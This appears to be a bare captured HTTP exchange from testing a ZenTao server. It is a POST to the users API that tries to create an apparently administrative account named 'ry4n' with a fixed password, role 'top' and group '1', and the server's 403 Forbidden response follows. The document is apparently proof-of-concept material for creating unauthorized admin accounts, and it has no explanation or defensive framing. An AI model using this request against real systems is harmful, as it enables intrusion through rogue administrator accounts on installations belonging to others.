 POST /zentao/api.php/v1/users HTTP/1.1
Host: 192.168.122.131
Upgrade-Insecure-Requests: 1
Cookie: zentaosid=48c348d4ad6fb85674651b290aeeaed3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 95
{
"account":"ry4n",
"password":"123456abc..",
"realname":"ry4n",
"role":"top",
"group":"1"
}
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 28 Apr 2024 05:43:29 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private
6 Pragma: no-cache
7 Set-Cookie: lang=zh-cn; expires=Tue, 28-May-2024 05:43:29 GMT; Max-Age=2592000;
path=/zentao/
8 Set-Cookie: device=desktop; expires=Tue, 28-May-2024 05:43:29 GMT; Max-Age=2592000;
path=/zentao/; HttpOnly
9 Set-Cookie: theme=default; expires=Tue, 28-May-2024 05:43:29 GMT; Max-Age=2592000;
path=/zentao/
10 X-Content-Type-Options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Strict-Transport-Security: max-age=3600; includeSubDomains
13 Referrer-Policy: no-referrer-when-downgrade
14 X-Permitted-Cross-Domain-Policies: master-only
15 X-Download-Options: noopen
16 Content-Security-Policy: form-action 'self';connect-src 'self';
17 X-Frame-Options: SAMEORIGIN
18 Access-Control-Allow-Origin: *
19 Access-Control-Allow-Credentials: true
20 Access-Control-Allow-Headers:
Origin,X-Requested-With,Content-Type,Accept,Authorization,Token,Referer,User-Agent
21 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS,PATCH
22 Content-Length: 0
23 Connection: close
24 Content-Type: application/json
25